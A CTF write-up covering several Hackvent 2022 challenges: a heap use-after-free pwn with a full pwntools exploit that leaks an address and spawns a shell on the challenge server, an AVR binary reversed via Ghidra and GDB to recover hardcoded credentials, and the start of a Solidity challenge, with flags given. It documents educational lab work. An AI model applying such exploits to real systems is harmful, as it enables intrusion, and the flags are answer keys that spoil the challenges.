
And there is a function called tell_deed(). The user first enters a size for the deed’s length, which can only be between 0 and 50. The entered size is allocated with malloc() on the heap. Next, the user can enter a string that will be written to the newly allocated heap space. There are boundary checks, so we cannot overflow any buffer.

And finally we have a function called present() that returns a shell!
We have a “use after free” vulnerability in this application. To exploit the application, we need to conduct the following steps:
- On modern operating systems, ASLR is usually enabled, which randomizes the memory location of an application. Therefore we need to find an address in the PIE through the memory leak in the “naughty list” part of the application.
- As a second step, we free the heap memory allocation of the workshop variable with the “Steal present” function.
- With the leaked address, we can calculate the offset to the present() function returning s a shell.
- We allocate 48 bytes (0x30) of memory through the tell_deeds function. 48 bytes because we freed this exact amount in the steal() function!
- We use a padding of 40 bytes (0x28) and append the calculated address to the present(). This is our payload which we store in the freed memory with the tell_deed() function.
- We call menu item 2, which should show the workshop items. But we get a shell instead because we freed this memory and have overwritten it with the address to the present() function.
The most challenging part for me was calculating the address offsets and getting the correct address for present(). I spent so much time there that this was the reason I did not finish in time. Finally, this is how I managed to do it:
- With -252 we can leak “0x930c402b3c56” which is, because of the little-endian architecture, “0x55ebbc800c93”
- When setting the right breakpoint, we can check the stack and see that this address is for <menu+91>

- If we subtract 91 (attention decimal!) from our leak, we are at the base address of the menu function.
- From the base menu address, we subtract the base address of the present function. We can determine this with “dissass present” in GDB.


- Now we have the offset of the running application because of ASLR! Which is 0x2ae; this will always remain the same, as the in-memory distance stays the same.
With this last information, we have everything to create our exploit code.
import pwn
import struct

conn = pwn.remote('152.96.7.20', 1337)

# Start the application flow
conn.sendline(b'1')
conn.recvuntil(b'Tell me an index and I will show you the entry\n')

# Leak an internal PIE address
conn.sendline(b'-252')
memleak_response = conn.recvline()
leaked_address = int.from_bytes(memleak_response[:-1], byteorder='little')

# Calculate the address of the 'present' function
present_address = leaked_address - 91 - 0x2AE
address_bytes = present_address.to_bytes(6, 'little')
print('[+] Address of present(): ' + '0x' + str(address_bytes.hex()))

# Create the payload
padding = b'A' * 0x28
payload = padding + address_bytes + b'\x00\x00'
print('[+] Payload:\n' + '\\x' + '\\x'.join(format(b, 'x') for b in payload))

# Free some heap space
conn.sendline(b'3')
conn.recvuntil(b'closing down the workshop now')

# Trigger the use-after-free vulnerability
conn.sendline(b'4')
conn.recvuntil(b'How long is your deed?')
conn.sendline(b'48')
conn.recvuntil(b'Okay, tell me the deed')
conn.sendline(payload)
conn.recv(4096)

# Trigger shell access
conn.sendline(b'2')

# Enter interactive mode, otherwise there is no shell! :(
conn.interactive()

We copy the QR Code to a notepad, select all “#” characters and can scan the code. This reveals our flag:

Flag
HV22{PWN_4_TH3_W1N}
[HV22.22] Santa’s UNO flag decrypt0r

Description
The elves made Santa a fancy present for this Christmas season. He received a fancy new Arduino where his elves encoded a little secret for him. However, Santa is super stressed out at the moment, as the children’s presents have to be sent out soon. Hence, he forgot the login, the elves told him earlier. Can you help Santa recover the login and retrieve the secret the elves sent him?
Resource: unoflagdecryptor.elf
This challenge was written by explo1t. Can you write an exploit for his challenge though?
Solution
The author provided an ELF binary file targeting an Arduino Uno device for the challenge. In reverse engineering challenges, it is always helpful to run the provided binary and, if possible, debug it. I found this blog post explaining how to run and debug AVR binaries with QEMU and debug it with GDB: https://yeah.nah.nz/embedded/qemu-avr/
I managed to run the application only once – then, I had to kill it. But I could debug it with GDB, so good enough & I was happy.



When we look at the strings in the binary, we can see the text “this_is_an_xor_key”. Of course, this was not the XOR key, but I took it as a hint.

I decompiled the binary with Ghidra and started analyzing it. I had to choose AVR8 and iarV1 as language settings to decompile the binary in Ghidra successfully.
I didn’t know the AVR assembly instructions and struggled to understand them. Thus, I mainly focused on the decompiled source code. Ghidra created the following C code for the main() function of the binary.
void main(char *param_1)

{
  byte bVar1;
  undefined *unaff_SP;
  ushort uVar2;
  short sVar3;
  short sVar4;
  short sVar5;
  char in_Cflg;
  bool bVar6;
  char in_Hflg;
  char in_Tflg;
  char in_Iflg;
  byte bVar7;
  byte bVar8;
  byte bVar10;
  byte bVar12;
  byte bVar13;
  undefined2 uVar14;
  byte bVar15;
  char cVar16;
  byte bVar17;
  byte bVar18;
  byte bVar20;
  undefined2 uVar21;
  byte bVar22;
  uchar uVar23;
  char *pcVar24;
  byte *pbVar25;
  byte *pbVar26;
  byte bVar27;
  byte bVar28;
  byte bVar29;
  byte bVar30;
  byte bVar31;
  byte bVar32;
  byte bVar33;
  byte bVar34;
  byte *pbVar35;
  undefined uVar37;
  undefined *puVar36;
  undefined4 uVar39;
  byte bVar9;
  byte bVar11;
  byte bVar19;
  byte bVar38;

  uVar37 = (undefined)((ushort)&stack0x0000 >> 8);
  bVar7 = 0;
  *unaff_SP = 0;
  unaff_SP[-1] = uVar37;
  cVar16 = (char)((ushort)(unaff_SP + -2) >> 8);
  uVar2 = (ushort)(unaff_SP + -2) & 0xff;
  bVar38 = cVar16 - 1;
  puVar36 = (undefined *)(uVar2 | (ushort)bVar38 << 8);
  SREG = in_Cflg == '\x01' | (bVar38 == 0) << 1 | ((short)puVar36 < 0) << 2 | (cVar16 == -0x80) << 3
         | ((short)puVar36 < 0 != (cVar16 == -0x80)) << 4 | (in_Hflg == '\x01') << 5 |
         (in_Tflg == '\x01') << 6 | (in_Iflg == '\x01') << 7;
  uVar2 = uVar2 | (ushort)bVar38 << 8;
  bVar38 = DAT_mem_0044;
  DAT_mem_0044 = bVar38 | 2;
  bVar38 = DAT_mem_0044;
  DAT_mem_0044 = bVar38 | 1;
  bVar38 = DAT_mem_0045;
  DAT_mem_0045 = bVar38 | 2;
  bVar38 = DAT_mem_0045;
  DAT_mem_0045 = bVar38 | 1;
  bVar38 = DAT_mem_006e;
  DAT_mem_006e = bVar38 | 1;
  DAT_mem_0081 = bVar7;
  bVar38 = DAT_mem_0081;
  DAT_mem_0081 = bVar38 | 2;
  bVar38 = DAT_mem_0081;
  DAT_mem_0081 = bVar38 | 1;
  bVar38 = DAT_mem_0080;
  DAT_mem_0080 = bVar38 | 1;
  bVar38 = DAT_mem_00b1;
  DAT_mem_00b1 = bVar38 | 4;
  bVar38 = DAT_mem_00b0;
  DAT_mem_00b0 = bVar38 | 1;
  bVar38 = DAT_mem_007a;
  DAT_mem_007a = bVar38 | 4;
  bVar38 = DAT_mem_007a;
  DAT_mem_007a = bVar38 | 2;
  bVar38 = DAT_mem_007a;
  DAT_mem_007a = bVar38 | 1;
  bVar38 = DAT_mem_007a;
  DAT_mem_007a = bVar38 | 0x80;
  DAT_mem_00c1 = bVar7;
  *(undefined *)CONCAT11(Serial[17],Serial[16]) = 2;
  *(byte *)CONCAT11(Serial[13],Serial[12]) = bVar7;
  *(undefined *)CONCAT11(Serial[15],Serial[14]) = 0xcf;
  Serial[24] = bVar7;
  *(undefined *)CONCAT11(Serial[21],Serial[20]) = 6;
  *(byte *)CONCAT11(Serial[19],Serial[18]) = *(byte *)CONCAT11(Serial[19],Serial[18]) | 0x10;
  *(byte *)CONCAT11(Serial[19],Serial[18]) = *(byte *)CONCAT11(Serial[19],Serial[18]) | 8;
  *(byte *)CONCAT11(Serial[19],Serial[18]) = *(byte *)CONCAT11(Serial[19],Serial[18]) | 0x80;
  *(byte *)CONCAT11(Serial[19],Serial[18]) = *(byte *)CONCAT11(Serial[19],Serial[18]) & 0xdf;
  *(char **)(uVar2 - 1) = s_Login_Successful!_mem_02d0 + 4;
  sVar3 = uVar2 - 2;
  pcVar24 = (char *)Print::println(param_1);
  uVar14 = CONCAT11((char)((ushort)puVar36 >> 8) + '\x01' + (0xfe < (byte)puVar36),(byte)puVar36 + 1
                   );
  bVar38 = 0xd;
  uVar21 = 0;
  bVar22 = bVar7;
  while( true ) {
    *(char **)(sVar3 + -1) = s_Decrypting_flag..._mem_02e2 + 1;
    pcVar24 = (char *)Print::println(pcVar24);
    *(char **)(sVar3 + -3) = s_Decrypting_flag..._mem_02e2 + 5;
    Print::write(pcVar24);
    pbVar26 = (byte *)CONCAT11((char)((ushort)puVar36 >> 8) - (((char)puVar36 != -1) + -1),
                               (char)puVar36 + '\x01');
    sVar5 = (ushort)bVar7 << 8;
    sVar3 = sVar3 + -4;
    pbVar25 = pbVar26;
    while (((sVar4 = sVar3, cVar16 = (char)((ushort)sVar5 >> 8), cVar16 != '\r' && (cVar16 != '\n'))
           && ((byte)uVar14 != (byte)pbVar26 ||
               (char)((ushort)uVar14 >> 8) !=
               (char)((char)((ushort)pbVar26 >> 8) + ((byte)uVar14 < (byte)pbVar26))))) {
      bVar34 = 0xb;
      cVar16 = '\x03';
      *(char **)(sVar4 + -1) = s_Try_again..._mem_02f5 + 4;
      pbVar25 = (byte *)HardwareSerial::available();
      sVar3 = sVar4 + -2;
      if ((char)(bVar7 - (cVar16 + (bVar7 < bVar34))) < '\0' !=
          (SBORROW1(bVar7,cVar16) != SBORROW1(bVar7 - cVar16,bVar7 < bVar34))) {
        bVar34 = 0xb;
        *(undefined2 *)(sVar4 + -3) = 0x300;
        pbVar25 = (byte *)HardwareSerial::read();
        sVar5 = (ushort)bVar34 << 8;
        pbVar35 = pbVar26 + 1;
        *pbVar26 = bVar34;
        pbVar26 = pbVar35;
        sVar3 = sVar4 + -4;
      }
    }
    *(undefined2 *)(sVar4 + -1) = 0x308;
    pbVar26 = (byte *)Print::println((char *)pbVar25);
    sVar3 = 0;
    bVar34 = 0;
    cVar16 = '\0';
    pbVar25 = logins;
    do {
      bVar29 = bVar22;
      bVar28 = bVar38;
      sVar5 = sVar4;
      pbVar35 = pbVar26 + 1;
      bVar27 = *pbVar26;
      pbVar26 = pbVar25 + 1;
      bVar13 = *pbVar25;
      bVar38 = bVar28;
      bVar22 = bVar29;
      *(undefined2 *)(sVar5 + -3) = 0x31b;
      uVar39 = __divmodhi4();
      pcVar24 = (char *)uVar39;
      bVar34 = *(byte *)CONCAT11(cVar16 - ((bVar34 < 0xb0) + -3),bVar34 + 0x50);
      if ((bVar27 ^ *(byte *)(CONCAT11(-((bVar34 < 0xcd) + -2),bVar34 + 0x33) + 0x25)) == bVar13) {
        sVar3 = sVar3 + 1;
      }
      cVar16 = (char)((uint)uVar39 >> 0x10);
      bVar34 = cVar16 + 1;
      cVar16 = (char)((uint)uVar39 >> 0x18) - ((cVar16 != -1) + -1);
      sVar4 = sVar5 + -2;
      pbVar25 = pbVar26;
      pbVar26 = pbVar35;
    } while (bVar34 != 0x21 || cVar16 != (byte)(bVar7 + (bVar34 < 0x21)));
    if (sVar3 == 0x21) break;
    bVar30 = 0xf5;
    bVar33 = 2;
    *(undefined2 *)(sVar5 + -5) = 0x357;
    Print::println(pcVar24);
    *(undefined2 *)(sVar5 + -7) = 0x359;
    micros();
    sVar3 = sVar5 + -8;
    bVar8 = bVar28;
    bVar10 = bVar29;
    bVar31 = 3;
    bVar13 = bVar33;
    bVar34 = 0xe8;
    bVar27 = 3;
    bVar19 = bVar7;
    bVar20 = bVar7;
    do {
      do {
        sVar5 = sVar3;
        bVar12 = bVar30;
        bVar9 = bVar8;
        bVar11 = bVar10;
        bVar15 = bVar34;
        bVar17 = bVar27;
        bVar18 = bVar19;
        *(undefined2 *)(sVar5 + -1) = 0x363;
        sVar3 = sVar5 + -2;
        pcVar24 = (char *)micros();
        bVar34 = bVar28 - bVar9;
        bVar1 = bVar29 - (bVar11 + (bVar28 < bVar9));
        bVar6 = bVar29 < bVar11 || (byte)(bVar29 - bVar11) < (bVar28 < bVar9);
        bVar32 = bVar31 - (bVar12 + bVar6);
        bVar13 = bVar13 - (bVar33 + (bVar31 < bVar12 || (byte)(bVar31 - bVar12) < bVar6));
        bVar29 = bVar1 - ((bVar34 < 0xe8) + '\x03');
        bVar30 = bVar12;
        bVar28 = bVar34;
        bVar8 = bVar9;
        bVar10 = bVar11;
        bVar31 = bVar32;
        bVar34 = bVar15;
        bVar27 = bVar17;
        bVar19 = bVar18;
      } while (bVar13 < bVar7 ||
               (byte)(bVar13 - bVar7) <
               (bVar32 < bVar7 ||
               (byte)(bVar32 - bVar7) < (bVar1 < 3 || (byte)(bVar1 - 3) < (bVar34 < 0xe8))));
      bVar34 = bVar15 - 1;
      bVar27 = bVar17 - (bVar7 + (bVar15 == 0));
      bVar6 = bVar17 < bVar7 || (byte)(bVar17 - bVar7) < (bVar15 == 0);
      bVar19 = bVar18 - (bVar7 + bVar6);
      bVar20 = bVar20 - (bVar7 + (bVar18 < bVar7 || (byte)(bVar18 - bVar7) < bVar6));
      bVar8 = bVar9 - 0x18;
      bVar10 = bVar11 + 3 + (0x17 < bVar9);
      bVar6 = 0xfc < bVar11 || CARRY1(bVar11 + 3,0x17 < bVar9);
      bVar30 = bVar12 + bVar7 + bVar6;
      bVar33 = bVar33 + bVar7 + (CARRY1(bVar12,bVar7) || CARRY1(bVar12 + bVar7,bVar6));
      bVar6 = bVar27 < bVar7 || (byte)(bVar27 - bVar7) < (bVar34 < bVar7);
    } while (((bVar34 != bVar7 || bVar27 != (byte)(bVar7 + (bVar34 < bVar7))) ||
             bVar19 != (byte)(bVar7 + bVar6)) ||
             bVar20 != (byte)(bVar7 + (bVar19 < bVar7 || (byte)(bVar19 - bVar7) < bVar6)));
    if ((byte)uVar21 != bVar7 ||
        (char)((ushort)uVar21 >> 8) != (byte)(bVar7 + ((byte)uVar21 < bVar7))) {
      *(undefined2 *)(sVar5 + -3) = 0x382;
      sVar3 = sVar5 + -4;
      pcVar24 = (char *)Serial0_available();
      if (bVar32 != 0) {
        *(undefined2 *)(sVar5 + -5) = 0x387;
        sVar3 = sVar5 + -6;
        pcVar24 = (char *)__vectors();
      }
    }
  }
  *(undefined2 *)(sVar5 + -5) = 0x333;
  pcVar24 = (char *)Print::println(pcVar24);
  *(undefined2 *)(sVar5 + -7) = 0x337;
  sVar5 = sVar5 + -8;
  pcVar24 = (char *)Print::println(pcVar24);
  bVar38 = (byte)pcVar24 + 0x21;
  cVar16 = (char)((ushort)pcVar24 >> 8) + bVar7 + (0xde < (byte)pcVar24);
  while (bVar22 = (byte)pcVar24,
        bVar22 != bVar38 || (char)((ushort)pcVar24 >> 8) != (char)(cVar16 + (bVar22 < bVar38))) {
    uVar23 = bVar22 + 1;
    *(undefined2 *)(sVar5 + -1) = 0x34d;
    sVar5 = sVar5 + -2;
    pcVar24 = (char *)HardwareSerial::write(uVar23);
  }
  *(undefined2 *)(sVar5 + -1) = 0x352;
  Print::println(pcVar24);
  do {
                    /* WARNING: Do nothing block with infinite loop */
  } while( true );
}
Scouting for the XOR in the code, I identified in the last part of the main function the following code snippet. bVar27 is our input coming from “(byte *)HardwareSerial::read();”. The loop iterates 33 times (0x21) and breaks whenever the result of the XOR operations with bVar27 is not as the expectation in the code.

This was the right spot to get the flag, which must be of length 33. As I set up the debugger, I could now set the correct breakpoint, read the registers and then perform the calculation myself. With the command “disass main” in GDB, we find the right spot to set the breakpoint.

I did set the breakpoint one step later at +430 in GDB. I enter the string “AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA” as username and password, which corresponds to 33 characters. And now, I can iterate through the loop with GDB and examine the registers with the command “i r”.

The two crucial registers are r5 and r20. If we XOR them and XOR the result again with our input 0x41 (‘A’), we get the corresponding character of the correct “username:password” combination.

Repeating this manually for all the 33 characters of our input reveals the correct username and password:
santa:i_love_hardc0ded_cr3dz!!!:)
We enter this combination into the binary at run time and collect the flag.

Flag
HV22{n1c3_r3v3r51n6_5k1llz_u_g07}
[HV22.23] Code but no code

Description
Santa loves puzzles and hopes you do too 😉 Find the secret inputs which fulfil the requirements and gives you the flag.
This challenge was written by HaCk0. This would be the fifth pun about him here, can’t think of any more.
Solution
Another Blockchain challenge from HaCk0 was released on the 23rd of December, this time in the “leet” category. 🤯😳🥵
We can see this website when we start the challenge and connect to the challenge webserver.

We get a provisioned wallet, but we can see that this wallet is not signing the message on the website. We also get the Solidity source code of the two contracts in place:
// SPDX-License-Identifier: UNLICENSED

pragma solidity 0.8.16;

import "./Challenge.sol";

contract Setup {
    Challenge public challenge;

    constructor() {
        challenge = new Challenge(msg.sender);
    }

    function isSolved() public view returns (bool) {
        return challenge.solved();
    }
}
// SPDX-License-Identifier: UNLICENSED
pragma solidity 0.8.16;
contract Challenge {
bool public solved = false;
address public signer;
constructor(address _signer) {
signer = _signer;
}
function solve(
address helper,
bytes memory sig,
bytes calldata message
) external {
